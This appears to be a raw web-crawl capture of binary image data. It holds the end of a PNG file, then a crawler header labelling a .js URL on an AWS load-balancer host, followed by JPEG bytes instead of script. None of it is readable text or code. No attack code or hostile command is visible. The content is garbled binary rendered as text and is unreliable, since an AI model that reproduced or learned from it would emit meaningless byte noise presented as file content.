���v-X?��/m+P�1]��!Oq,���~t�<�	�)��`�ܲ,�,�W]�\�]�NU&?�>�iks��utC�^�D�8��`t鐼/��7���g�Q���0(̧�wGy��]�^p\�j��w�����z�X��*��0�8�I���CR�v͙8�0��e��7G��}�9\Ӫ�6��2��c��B�0`9>�Bh����R�^�^�p�9�	���B}���t}�eA�g��?�g�\�P���<L�%���R6�M^��~�Y�+_�q4�Ą�1I��e��"���ػ/��1��%�,�5��8���s�/:�W���ъ����YS�1z�V�E����ꂔ��������'v���e�P�	���Ϫ?Q^��=r��l�$9�]���|��s�>_�����?�ђ�.7�Cr�l�O��It��Kz�Wev�c�ƑZ�=ñ�2 �mWi���={y'��N��p_	��9��=�W��g����J�5S?�+��ִ�6���eeN�������-���I�l1�Z(�q����b��u+v�"�j�䖷[�}0�K��}
|���+y��b� �R���eJG��ɲz���>K��IЫ�ڝ�}��#���F䄾�>rP�%�������'0*���W ++��<��_M�A�0^-��B���\
�p�m�X����vB��Ҹ%����'?���Ȫs���L�y,�77W�j�
?�T�����aNOPn�KʼO��)���:_hK�
X����2�,q�\��b[öw���.���+9���W�vd?	_�k���X]���tM	�^���j�f5OO��^�[R|�
2v�S�?$�puF��{��X�n��+@�F?��$�D½�g���0�'���x�̷z��0�q������7��6�$�;WYU�g?8e��l)U�I��Z��&`�����]v��l%����r^{_n� i^0���{zp�EHv~6ǂ���K$?g� \q���''v���D��`}ץ�����DR�._!0w��mSm��1v�Y"�m����N����&�������e��ߝys&>�n�R��`a��_��~^[<���
^�R蒯�O�Q�&��K̅�ZdY~���(�mL��ZO�:����;d�uq��=�Qw�e�_ ?{�w'��]�z�I-��I]����w���Y��� W����؟O~�`D7|!�!�E���^�Ђ��X��4MƝ�qL�53�I�����٬kk�ȍ���k��x�:8ƅ`1�x���ŕFP�p�Ѯ2	�/k��E�v������.'�[���c �X�q��c>��z 5��� �4r��y{��������x�ݪ#y��;	&�4]�U���р�Rk_�R��1�p���f���0�gD�K,����Ywnc�����;�FIhB�jD۞���;@~�qD���|o��������<�9|@#�|O
�J��'L���b8�߫K�N&%��0RE%q𗸝|�)l��V#ԇh�u����N����W��Z��� ���eK�gW�RM�e�&g�x���k���C1B�zg��~8�o8j\�/=Oe�]u��3���gr>8��9E���J��.}�iW�w���1��1{\7��*�-����H���1P6��Ct�1̢T�xB����#z���R��H%�U����ak���5�{����!��p��7��u�8�\�Փx��c��=��C̹��Ek�F4K�� ���q�O��Y����a7�؋+�۝C�`����|������p�>�6 �Ŋ�Ac��D��a-gpG"�{�KF�Q��/@�&�@�NQ8H����ih��:\?,l���(��IGm��F��^�0_-�W�8{�;Õ��Rli�e�xW�?�����_"xϗ������C�4?o�Rj���,�/F��z2���Q�$@�N�y�5��C�N��S���A��[�V�Gİ�;�5�l�q��i.R�d���0�V���{{;d�=�3DX	��ނ�����ޙ�y���:=�	|ݎ$z�N����}Y7^��T�ቄ�Ưح0�* p>@=�J^Y9��%d@Xhdi�՛=�3�C���d�Ƣ�֩<�R���dw��j#���P����xr�ǨV���ߒKo����F�=͂�+u���t��)� Rs��z�N>�x+�	�J��D�`vR��=c]���I��AJ׉�<�zיqe�#6Z�*����v=��ټ���B���!G�������o���ߟ�K�#�Q�GG�P��P�
���7�s�$q?nU����r��π[O0n��� �H��Fot�Dҁ��q��kفPC��tl2���.��՞�����0�G�������7ه�s2�2���5��7�Z&����!���5���-�P�������ah4�*y}�X��f�c� �n�8y�b.��[9�j����23�	H�ꈍF��97���7�-�oT�5B�q�����~���o���Wz������m�gl�i��BuE�(��;���B5����g�U�8�l�r����U���.xM �6�E7pE@�'��`ۃ�v)�co�c�B���lʗ:S��O�d�Ù��'��7h��&���M
�kYP�� ��SDV�B	�Ì���C�(HR��+�E��H,T�-p��16��ʊA�ױ�	�[�do���E��T�{,O��9�7��*������Q�o�7��U �J4i=C�pWpQJ�[-I�� �"���*��e����Z&VA�$0� ;����&q��m����Mx�Ȋ��N�K��{/�4�_�@��X���mge�"�P6k]VX@��%�����`�PǸϲ�tDpY�o�J̉����5;�q�׍�Q����=��= �*�M���
�_�s���&��V� ��ѧ�JN�R����B�H!2X�5u��zE�U��57)�ȂnF��ң=���Z���^�����gI<��� ��wNk���{����4| ���/��s4�������SHȘ�y��<m���'AZjZyqQ	'T���$�u0� �I�&�:�������?̺.�w�~o����68-�n�H^FwG7���>�����	_��+�U�V�akR	�t����/y�H���u����+^��ݢ�V�k�ru��.XoE���+� S�1<�I�{�R�C�9j��=�rg?��+짬���湄�O�Zڇ��z�'*��w�yʋ��%i<j|x5�����DC�!n�+�޸H�x��ح�x-�����l��V��Q����ޗV��?;��R
�m�çzCoLM�!����пIȷ���o��F2��X�ANoj�7��
ل�Rj�?���:��E��������#�=����=�O�P�^��L#i��7�&��:I��e�|O��o|�M����v4ƫ�^�_O|�I�w�S�����T����b��U�i��n�����^{̩��ϫO��Kz�ROI����.�]�F=�n�Snɲ�7~��/{�����pzoZ����t���(W� � 16D�e-V�ԍ��8�:�B����������~�a�<3l��9g�<y��^HK��%��92�����l���~�S�3͸]�a��;�"u����'�o���e#؉ʇ�y�����>�g6��&ݟ��f�>B?"��0?�[��mں�:�V�6N'�����H��Ꝅ��&��>�]�w������?N`���	��
�������_�?pB�i�h]����+� ��ԪZ��T�B�r��a��
�#��0z!?"c�^����v����c<��������_o@��f(��؃@�#@�����YR	��t���r{��7��L��&��T�V��
���*;�J'���{��ª*�$G�-���K�/9�{��O��֣���n�.�4������nfJ,�U��ŨVb�&�l�ݛ�� �3�J��Z��`��<%;R��[�{w��M��x%�T�'�S�%jܩ�.������/~���K'���B�x�]�1�:�8�ӑ<ԍ6��iĄ%#��K�G��B�L�Vo6_�O&���ڹR�;������RN��U@39�"�kK�z7��KaU)W��_��jw5�v/�G:���י/�E �,&ByA�!�ֱ��tR��e�<x�Q#-Ĉ���3�F�0B��t���W_��&7�zB_7P:�}��Y�:�>��.�_�y\W-W;�A��[_����
�.�F�U��j�N��YA��z��.����c<�G��(|�1�C��`_�b9�]��:������a��>g���8Pg��L�~������ݤ	1��[��N(�!i�`*�=SI7J>c���ɣ2�|G��Q��@5q=M�pQ�D�@J��tz�s]R}��~�>��3f!>�$���7����v�����-�M��`0�q_�V�������W�ϋ��j�WU�V�eC��:�;���p](��$D�k+��wp���1���?���G�����Kz���N��7��sbg'�ӟ�@>��"��$�T���`_%��a� �6� ���CA�ݦ�j������G��*�w�@l��r�n� k��4�����a���qO��cPt�Z��@�:�t�`EU��^p g�߸��������׽�0�L���O�/9�r���0��4��~����eٮ{V+Ŗ��z-�^\����w'v��`�}W.����@��[��J�	H+lh�&�u���2�ت�M�p^���fw���Ͼ|��>�~�� ��y�}}=>0NO����5��Q�PF������\��&)��ϧ��j�ٛ4���r�)����j7\�VS�\�)��,���C�Շ:7V��d�?�����ǧ:�>�-�s���|�5�#�^�-�Ã�돊�Oن�̈��zq��Y�,���$d/����;��k0S>_�0j�%��\s}
<��r��9�X�#昐;�5�.Q��� ��/�oD�=�m!���G�p���rh������=�碱E�[���@oеͲ��q yM���!yx-G�:E ?pX5������`����Dp:�d�{�����G��u>/��l��pOA^|�`�/����<�/G��U�&4Хg�U
O��O/��Z=�7�P��$���2���V� 82*�lW\,m�̖a?S�7�t`�@C�EE�sOC�7�i�ǧ��C�ǵ��ov�	��y1�.P�G^��G��ı�@f�~�>96Z����dF�4"�Q��g
�;���\,�.0 㿇�&g}�?`aY.(6��Ɓ#���5�Fw�ռ뎻���=�:~�U�qv�}��A�@6���O��C�4�7��/ȫ˦~�^���y
��ۊ�����]q0j�
���P,�A2��LB�u��W7*x�m2x� 4vP����Ζ��V�-��G���-#�y�U�?*��縣�c/c�w�s��-��>m�jڱ����~��C�!|�9|r�(J!�
��-�B����n%�k5�J����*aز�B��
fH�BQ�m�:�J��7�n��Ǐu��6�u����#�z�9����<��y^�����t�fM�L]?�1]�?'����)��6d�U|��L�S*t'�2���x��Q[(�%z����2Y�?�:�ě�fG����	��c��M���C{�
�� �}ݵ��� �t}�՞�${� ��p�ִ��  z� ��ч�!�;|=���n� �W��y���!����ѷW��#k���~�J����8�o`�ˀ����`m2���@���5��`���1��Ef)����V(ˣ�������E
�����ڡ�~h��f���f�_e2���"���=�/_��}2��	u�������_�P!
�H�_]��Й���14o&Iޠr��n��N�'�¦k͂ >ޤyכ]�]Ͻ���Hr�fk��ߏ�	|���`t�=�|z��2�A5@-h�H���������}�s� ��V [�@|����+�S\z-Bpi�	˰q(����4'��kt��?��'�w���w2�,�Xh�H���	��m`��ֻk������7�m��<�����Jk������>Q�|��d?~g�7����̖��7{�i�jz\�hE!]���&M�#\�pe���`�����Tlg�ͼy�rl�Ƚ�9�������u5mt�=S�����K5�D���!��S{�g�غb��l]�.�:�s��PIOH*���.o6�wL΋��M�G|���-�����b8�n���|�E ��+ y��(u��Y���QB���>!-�P�Ч0�>%~]�g�Хq�w�Ο��K%#�+� �͖��.�O����Ǥr��I  �IDAT?z�[��%�[�@�M_Ӥ!ӽ����o$��!n�H�lJ��l��x9ɁRw�Եms��l����c|ћ�vq��Ɲ�=��=���ϋ��77| ���=�`ۛ����;��K�;.���C%	��~�O
"���w�0ak�߭����M/*��X��_�A]u���K[��v��W�D��9{<Ι*�B��N"�K�L��*E5���! ~9:�_I�aw�����$ﻺi�%�/	����6��eN�$��e��D+� ى�j�����^^��ij��F�M9N`L�oa_��� E�����PB�J���|=�&���4��f;O�6V|C�E��Y�� 4:�@+A!7x1@���>j��A(Gdb��f�hLdg�D���uaL�a���b�C{� .�/��?D?���ӡ    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/b46d79_750x4075.js
body_size: 35612
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;�� ��" ��            ��               ��    �����7��e�ͳ:ͫ�j3e.5�q���:����7���OFu�sb�Yb�����x����y��K�:˙}_W�^��l�yt8�|��\;��o�����/n=u���9����X�I��|�s=\;r�f�7e^^�?t�߇c���z+�T�5��5ӟ5�Ke&�^]k|�s�k:L��Σ ��MgY��z�|2�:�yY�e;�R\
�H��M����o���η�K:cx�������:s�חS�����y�s����%�K+�ۏ[��dt���u�ϧ+7ϧ;=<�sαe��:9w��<��w<ޏ7��kI�d�5�o�[J"k:�]yuMcY�Yk:Ά���.5,�����u�gY����Ƴ��˷���5Ϧ5=�/g�ܭN��b_O��痧6��\n�?�����y�o��	{�<ޟ7��ϯ+5��S|�x�G.�l�˯:�cy��SSz�7�����?���<��7���ɝd���x���"Yk�N},�e��:Σ)D���5�٬:DN�%f�N��ǿ���������}~^ܥ�˯#rî7��y�>|��|�w�l�����^oO��x=�	{�<ݸ��g>�����ϯ(���c:��s�5��ι�_O�X5�l�_?�l��߇}g���zl��3���z�5�|�,��;�]9�,�%���lk:�YFu�Y�l޳����%���З:�K�j[ǯ+:ME����2�+�=�=�_O�kX�Ӟ�k����M�}^e��=�	{Yl�v���ϯ9m�|�s:���s������Ξ�>�R�gzΥ�ۏS�^]+����8�3�f�s��,��e�:Ϋ��вȖZ��jXȤ��{��o35�r�-]�����������������:\�s�y��y��\�s�ws�y�����������=��+�ۏK��`���au���~G���y��{�����Y��=�N},����#�e�gY4+\�s�:s���f�k�A*%�����2),7�dׯ��7�7�:@K+VYs�{�s�˯;f��÷zK�_W���;.yۓ�?��y=~L�o���^�9��x�:Խ"�%�˧38�=g�.��[��9ĳAwd�o�=yvNw;3�f�ۊ:q���YL�:�z<��K+:Α��%�gXMt�s�J�"�+W6%��:�o�K5ï3y�:q��.:K+x�OW���άgY�%�~=�����3}�w�ꖸu���>��o��˯�?O�.�nz��;5�Fs�/Nz�
�i|���8����ZΉ���e�K,S;��{�ʲ �:Ί�\��^\w��Ʒ�}ߝ���ѣ3Y�^��Z�3חZr��:D>����:�l��l�_���Γ�ṡsۇ{;�=~L�g��⮀�ח[�2Ůܾ��7��qϧ=g�7��Ϟf�*�P��[�}�/n?D��,��kGYyg�ㄫ:��>����N{�J��s����6�Yԩ���7Ӟ��`�ۗYxK5;t��sngN}ϧ$�,;���]gX���c���y��u�W���α۟{��OW�}���=���s�����|N�5�;p��W>�����5�˯8��SY7,�wᣗ~�������u��ix�:�=9�������t\���Bg����u�޳e��l�^I���G)ss��ӟX��q��O��)w��Ι�e�y�yss�gh����N�_W�_o���:��?Tr�ʖ[:s�%�÷	o.�����s_F���MgY:J�Yk�n=Na5�x������k:3�}��v3���n����yne��������ˍ�Sw:�Yl՗:α�3ӗe��sKd;�����u,�u%�������|��yv:�}^Y}����ӟK�sS�=���y�g>�����N��f^2�7���.e��ҹt��1e�ki���ċ�|�ͳ=���]�zNvS����eN��R�ՕX�Nڗ7Ϭ�Y���θ���tW=�+r��u��������e�5�g��[ۇc������������=9��7�mά�>���Ƿ�=��ϧ3�.��R��R7��qחTƻq��������7,%�*YL���������Z���}y�e�:s�γ�??��.���Z�\k:5{q�Ƴ�ϯ�uγ��Y��sY]fäH��}>inu�gp�w�����ye�x��#W6�Zά�7�[e��>���ܳg>��zs���ase�z�c�|}�:�׏]g��\J�gYKaR�Og<�%�Ru�����zc�S:� �fW����YԱt��MYWΓBk:�}9�I��
�"˓�C����s�gX�zf�w�����y�}~?_��a9�:�\��m�:���{p��.5�:cx7/5���5��f^}9��u���e�j�.MK	���c��8z|ޣ�Yl�:���%����%K*�L�:M	f��ӗS9�h�V#Y�M�O���η�gY�%�x���~�2��}^UYl�ז��>����{q���u��.w�d�5����N�yg7:ά�N{9Ԥ�v�Fu�P%�t糟��ꗐ1e�YS�u�� (,z%�-Η:Β�e��n=��Ԩ%5�f5,=�OW�:�7�gx�%�����;q������eNzε5�x���ǿ	{��>b�x�y�j˒�.7��u�γ��N}#��.V�Ny�R� �ן���d3e��ܱsBYPB�k:5�]\��~=����e�Զ�x����ys��x�w�ླྀ�]���;���\k:�y٪��"���e���������u����,��zs:Mf�e3חH̊�YK���@�Ro3��ze�,1��̃rŁ%�K�mp�ՖTЗ;ͬ���9
���0�=�O_�:�ϧ=gx�"�������;���q���+X�"���e���y����|�`K*�|�s^���L�1,D�YK�d��Rk;\z<���e9�k%M ��Sx��2��YUU�����@��:�|�w���o���η�MgX�V����.���÷ά�5���Ƿz��s�.���ϧ1,��=�z�x3����2���:�İ�X�Η>�7�9�Zϫʎ���I����$��QeY��͚'^]c�L���ϯ,�gY�����3�MgY�7�ۏe�.�����zά�5�� �Ƿz��s|�s����焲�5�az�x3�lƳ�̰K
���k:3߇e�ԌYl�6!Rg�_$Ա}~ise����7��Ru��9X�
S�.��u�f�_����f��ۏd�.�W�>�㞳�0+x� ��Ƿ{y��5ϧ=OO���*�cxN��ϻ��7���S��O��{�(%��Ό����"\�3e4S2�e �T�V��6Rv��9��2����b]gxO_����l���ۏc\{q^��r�Ylȭ�x�÷>���ÿ\�s��y�򀤰�=#�:r&����İ��,J	e&�=yw^k"K,�Օr*��Rk:3eWN}#�*J(7��x�W���R�('n=�˯#�>����S �7����ϧ<ޜ;��Μ���Q��d�˧5��1��15�YI,-�͔k:YӟC3P�3J���S*��RjRt���"ĠԱw��=>oO�]J�Y�=yu�r��;�����2��s���5�ÿ�y�Y�R�Yl�N��	��Ƴ�2�J%	(YH��o��R*���5�
�Ah�WLl̰K�l��:b=oG�]�,�Ϋ=yt5˯(��x\�l�æ7�
�ϧ9zq���7�5�A�d,MgQw��γ��L��RJ
\�RjQןE�u
���
��KAeY��͔k;3,�@�æ5�����w,�o�S��r���f3e�,:cx���y�|z�D��K�D����u�;Όk:L��Q%Q�V(Y�חUı"�)e�(" E���o&h�
,7�d�ÿ���n=����>�Θ�"YjK�� +Y�c|�r�,,�����u�jSΌ�K�`��,·Lt\MB
�-�2(   Q�����l� �Ĳ�Y��˧8鎜�ۏSΪ�x7�d�RK�7�B��f5�x�����P�u�e3߆�2� �"�(!�is׎�PT���BM@�(��	��x �Ġ����x;q��'N}+:�.u�Y�,N��T���.7�K*�"�Qnu�e2�K( %�:3�i�S@  
%�� �ֳ�d*���]�Y5���X,���YD��l%��B�YY�,5�f��d��Yf����5,�  f�e .�M     AU�k:2���[,,�Yh J��XK,�%�)� �(�ԕ,��,�Y��YR
J"�(� P  �碵�     YV,F�A�P,�lajTK�YD�,�A,%��,�R�K,�eYe� I�� P  [�7��     P@[�   P   @P%l��b
�H��P   ���2�̋*�"�      A         b��r��	@	@    ;o��\��@�         P@   AA   A ���   5    :�X��
                   m/9�
    ���H    :k�ⵚ                    �&`(   P�TZ3y"�   떍,                   a�
   Z%   ��    5�z*��(�"��(�"��(�"��(�"��(�"��(�"�   J"�m   "��3p�    ��@     
"��(�"��      a     U   ( ,
"���(�"��(��)IT�           �(�Y�(�"�42� �"���  `��9��"��(�΋B(�       �    J&5�(�"��(�&�   �"��(� P�v9����(�"�\�� %     J%    "�w�*"��(���H�,�-�2�"ҨͰ�"��(�.5c
��(�"��4�           D�(�"�42Л����"��(�"�TP(��  �ʈ�(�"����(�"��(�"��(�"�(�"��(�"�����"��(���(�                        (�%�  ��(�%  (�% "��(�"��PJ"��(�"��       ��(�"��(�"��(�"���"��� "��          U�H�(�"��(�     A     �                                                                                                                                                                                                                                                                                                                                                                    X  
���*�*
���*
��j
��Z��*�*PPP P@            P@                  P@       AA      
�
���*
���*
���*
��J���*
���*
���*
�   ͅ�*
���*
���*
��X*
���*
���*
���@	A
      B�   �j
���*
���*
���*
P���*
���*
���*
���*
���*
���*
���*
���*P���)`�,
���*
���*
���*
���*
���*
���*
���*
���*
B�  �X,
���*
���*
���*
���*r-�ԃL�24��"܋r5 �-�Ԃ܍24�(-�*
���*
���*
���*
���*
���*
���*
�                     �                                                                                                                                                                                                                                                                                                                            
                                   (��2�ʈ�"��-3A5���"�H� � � R �6�5�U "���P��2�ʈ�(�#P���"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"�����(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"�H�(�"��P      �   � (� PJ         P ( �(�"��)b�(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�"��(�         A@  AA   @@  P@A   P  ��X��X��"��(�%	@�    P@P@A    ( �( �(                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            	@                             �       `   �, *   
�`�*  `�*
��  
���*
                                                                          )
���*
���*
���*
���*
���*
���*
��)
���*P��                                      X*
�                                    �*                           �*
���*P  *
���    �         ���,
�`�*
���*
���*
���   *
��                       
���*
��� 
� �*              %             ��*
�� � *
Ȩ*
���*
���*
���*
���*
���*
���*
���*
���"��#L�24���@   
���*
���*
���*
���*
���*
���*
���*
���*
���*
�  
�L�@ �* P�          
� 

B��(   
���*
��`�*S  �+#R
���*
���*
���*
���*
���*
���*
���*
���*
�L�24�*
�����  P���*
���*
���*
���*
���*
���*
���*
���*
��	@  
�܍ � �*
���*
�� 
���*
���*
���*
���*
���*
���*
�� `�*P	  *
���*
B��B
���*
���(	B
��*
���*
���*
���)
��  
���L�   
���)
 *P��     �               �*
��*
�                            
��B� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      �<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#��3�<�H�=#�                                                                                                                                                                                                                                                                                         �� 1     12A BC03!@P"`#4$������  M�R��!Q\Ms]�s��G>�[~çy��3�W�x�u�^�9O��`Q�/M�x��`N��g�gޅ<��Ȧ�n�?�S�������eqB_v3�Q\MuL���N�"��.>�ǉ��Z�>�>=;�`�/�Ѱ'\��4l���i�u΂�-��Q��v��%�q� IEq(K��X�o�����2 �F��ค���l�e�>�~6\�a�66]sg<���/M���:�5���#(m(�Q9����$���%Қz��:��o�e�N������O�Ǎ��/��-����+�ѱ�뚲.F�2��yq�-MAe;�te���Zb�W�]�<P�%ġ.��L��N���D ���4��� ��-�S]w�hvSml&�l�2
��NoM&\�j���4]�XS/M�7�m2��Jw��҄⮕�	F՗O�B�+	t�4�o���4�D#���=W�9��'�c��b��^��X�L��)���/�YyM�Wě
e�!�j^mLy`27��ӥ	�];�ڲ��(@���B](M2�єlӽ}34޵{a��u��`}2�ȁ�X��˓a��񲍵x�,F�^SO�O0�k��6�������3���t�����w���N*��%h��+QXBL�8k}N��8#r6�ް����^N�|i��Yj\��[e���^7؍������m$�ܛy:��1��>����7��OJ�� �.�`�m����$����BqF�2�2�ŷ�ȣM@ҧ�#��es�ٶ�2ύ�&���F�^���N��ܛs�/�j᫏!&�~nM\j�(%����FVt�5mr0��>G�4��Ӯ��ms���[F�C�M��� 6i�V�nm�nBΥ�E9�t��#r�a:�	F(��,Q��됓V��+Q��N��H�U��3��'\�zƋ%��B�����i�u�٧yA	(#��kO�Q�K���?.�~,�hj1��,']�J1GO�EX^�:�JA�zN����zi� ��j���s�O�E�OSQ�SM�6��-l/�6�7|h�ˊ"�6������}�F�2V��	�-s�����?~���܅��Mc�C"S���9�R��"OD���hXj�u̽pm��r3�}���l'J�^/m��e��\P��\�'F�h~4QB����=/L�s(f���O�B�f��%�B,�N��n�����O�p�ίN䳀�l��9�j��z��o���%j]���Δ~:'��P��A����<P�Y�J��K.X/sK�+�}˃n%�u�>1��BP��iɗ�>���1������w6�����2��С<�
�A�:xg�#9��
���K.n��k�'���z��:���ލ����cd!.��1�BJ���!:�>������'GK�~���Nqi2QL����^�YQw���N����~��Ʋ�gm��S)�قc<�ru��P��޸6B�GG�	(ZlN�^���O��85h�Ik�;WW�FJ+��.qn�W<V���zgSS_�MN�N���+���SA=��j7�����Z���J��O�:�l��\pA�'A� gqr��lN�N������V'�dS�d'��,�Q�jӷ�L�ⱥ���Wlk�F����S������:Z��������z��AJ����pf��'��N��\[p��yN��]3���r�I��������3���{�Zk�Jt�e�]Wj����� �"��6종�Q�hc��4u]�P��)��}��#b}�qm��$���f�ښ��K�m���t��Ɠ�!�q	�P��:]w���.�c,ir��v���i���0���u�z�:X:���2ꊚ`�(u�4+V��7>Q�9�k��pۄQ����x�2�i�:�=:wѷq	֔)�F� ����q�1ǋ�D��J$�S(W�:���t��s��/GV���v�4u0g+"��ӊ�:9�q+�O�m��-�cĹ��M�ۧ}w�P��˯'�p��j6��S4��[qM�-Lqk߮�Dh����J-���܍Ȋ>�<p�>����1�^D�M����F��:�S�'��=��X2�a:�a�nSn)������1�����
��A	׾�9N����N�/nI��f�5�)��S�Ӻ��)�� <m�=�osݪ� ݓS�F���~����'��(\Sh!	�M(!�ar{��N�B��&��:B�6.-�xא�íF�JN�B�1q�(#vLqN�I�7�_��:q݅����m�T�u���7=�yEh�C�^���4࠼MB�i�_�Saа�Ah���\c����:�wh;�j��{���v
ae3�)��J��+��X�wӳA�#�M�(/P��L
����B�%�����c4u�~���vh�V2$���)��)�3_Q�/=VJ�ma������ �s_G�8��.��'(X�j�5qF�6#yMN��P �o_�W<sG\��tiQ�;��SE��áQF�P�s����,�v�f���"h-E����o)�Ќ6��:ҹ.xu�FV(����Wn����t-���N46�;�����3�4)���ɗ\&�F�hP�.E5:�J'Q֕�p�FV(�N�	�)��z�.."��8P�v�?�L�ׯ��]"i���,'P��3�Ќ�Z�	� �Ah�J�	⌣C�:��'�g����)�vgi���&��\�t��0�E:Z�� 'Q�W%�.(�45u8�hQ��
q���d��Bv�]:�N���Yrl�+:���qXɔe��:PX���E8��5c:��֘\Н��'	Ҋ��S�eа�`'Q�VW���hh6zOo�������OTk��}/g���\[<S�:�'C��a����epEehv���V�d��&�~�ȹ�)��>�XX\�ga����'�ra:"]L6V|'S+�+44u�F�X�Κq��Ƹ\�'a�<[<S�9
0�>D��l�'�v��(��aN�.��}���qB+�v��v��:P��Q(�%��ea>����W�;�v�w������N>��v���]�f+�vk�K�:��� ����l��S�5�m<H�t�F��mFh�oC�^���7�ҙ�+�h(m����F0���F�l��S�a��N�#׸��hP\���>���G�����&���N���i��N�L�S�qM��ل��6���
	t�X��=��TܳACf'QҌa4�����jt!jgĎ�'M��{�L�X��=�)�`�-M��fa:Q�!�!a���O��3�ۄ��� ����e�%b�h٧��j�>�y����ז�Pَ!N�V�N��0�q	�'���W	�h\�Buu���F}6��}�G��%cx٥�/�n�LW��Pَ)Н(�!\!a��b|.)��p�q��w7�5Y��P��`�1Sw��bh(m��:�V)���0�\S�O���kҟ}#�&r�Q�{��J�6�B2��2�>k�J�u��f�'�CC�]"V*=�LTɚ�aQ�f�i�,|�����q\v�:��3�d{���"��\Q�gq�P�ӱ���N��qۄ顡�;���aa(Tl�#8+��;k&�:��q\Pل�44>�(g�S%
��Q�g��P�md�ڟN+�0�&Q��=��)��>����L��ga��A�ɩ�>�W&�N�(��#��!&}ޟm��58��.;;k&���aqCf��>�O�1\!&S2f�ga��`�md�����6a:r�c�}Οok2f�f�ax�;Y5�L,!�	�eG���X�$�>*d�F�#B��{0v�k�'l�0�9F?N��1��#�q��0�8\6`�d׈Nل6a��������d�(�+��l�_v�;Y5❳l�3L"K�����N��}�\=�Mx�l�0���'��ﱨي��.>�&�Qٍ�u��c��q�j6aa�i�\#�li�Q�c�8�}�,lǴٮ7��i��cf=��g��������E��a=k����wDG��=��ޟ���8����l�9�?���g;�������6�t{������t��֎���[�NoOߴ�yy�ֿ҈������]������]���z����'����rz��ړ�� 1��=��8��������v?����� �� � �j}��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����l.�]��av����?���� "          A01@!PQ��� ?Gq勚E�
����J�yb��8b�T�'���b���`���V�b�.iX*|>�'�.W�Q`��֓з<�sNE�����-���ÅLQ��I��k�8���C��y|g�1�n1��,\��F%_>�#�zĳ�\f����-j�E����o�8���k{��E��/]�ʨ[�bZأ#��zq��5duT��@��LNd`Q��9j�Db��dw[a�FGX��vyD���>Q1(�O(��~'��������W��H���E�F-���d�(���C��C��C��C��C�� ��� "         A01@!PQ��� ?C�8���b�Ŋ�,wB��٠��L� űb����C�h:�i�b�}�������
4��Y	
At������ ��^P�i�b��PX�[p�}�q�����ii��,V�����3MTR~>+'��:}�(y4��0�� ��+�:�L?\�L|A��I�� 8@��X�j
<	�mP2��>ˎ��i��:[X�X����\B�V��l[O�)�Ŋێ�~�/�M>�p�}��P�}�ꢁb�qaA;�s:r��Y����B�؈۬���s�,9�鏐6� �`���c@�B�z���C�|��T!�>Lj*��"y�b�0�,l,*:A�u3�Q r��cQP��؉����Lx�� ��1���� A�u���I��� 5      qA�!01@Qa"Pr2B`����#b������  ?A(AA1C���s8Ի�I�����G��"��"��dr�vA:�����}i���C�-M��A�!9#�_�9[@El�An�)� ��'Cs�^.PEȃ�jl��n�1�"��vF_�9[@El� eo2È3�9�f`b=�f� ��,��
t��yf�?$r�1�"��?�+��9G#d  �[�L���C���������/o
�{�f���den��}#Xnb�0O�~(C~�����A������tXL5�8悘����:���o
�{��X�#(�=�1�H�ÿ_Y�O�\_�r����0!��e��GAB	i��<���xPG�l�X�?�F�#�p�?�>Q�tp����`E>���N\O�r����?�Ag�au)� ���|5����wQ��d�<�ĞسxPG�W,~�`����oF�����~)���A���� !'CY(I�4��"�AN��5�{"��AA���P��������P�tN\O�r�7[�B
	��d�u)f��n`bpY��ɳyj�t6>$����9q?�t�C� ��dA�{�����xP�7��섌�eu���1��Ó��N��A��P>I=�<�`��nc���|V��(\\�5�����O�2�Q�����d�t���A�F���Ѐ��^aC�z��B��?����<����B����-.�ȍ��vQ�����!%?���a��(�͆���6D�ߦ�����i[E��P�[�������u<U9ȧbqf�xe=�������"��!��n$X`� :�oaB���
ȑ��A�W��DS�	��;�B���7�4��C@�(�dFċ�� �A�-6�(X9v��r�ץP�vQ갌s�TҤX߄e؁��@��B��8^k�4��5`��W,U��jw�C���D73q�Y��2�9Ŭn�⍦� e;(��t���а."��&��B��8V�@w6���2C�Jf!��q���+��.myI>�,߰y5�T\�'�S�xE�\:�	!t�;��`��X8��ǣ`'b'xj���0u�0�Q��"���ס�%�Ƃ�S�����z��tmk�.����0��/�sml0W����h)#(�7�z3�%��H�k�/�U�Nü�l�f�sA�l0m6���5���y��r�9�(��(���a�@��Ad9��62
�AE�l0<�_�X"���0$v�'��$aQ��t=E�A:(AMĉá�D,1�A9�2�����l6MMl7��6]QG�� �����`�l9Fu'Ŏ�X!ɸ����7��br��(�`�v���@<և���a��1Z:9��1��2L� ��(� ���`Cd�{'�᳕��գ�+���%�y�Y�l0�+��A�ch(C$��c�7�v�9�s���t`C��� ���
��G+9i�8�ߠ�\(lt���`#'!
n'h(Cd��a�cxu�F�
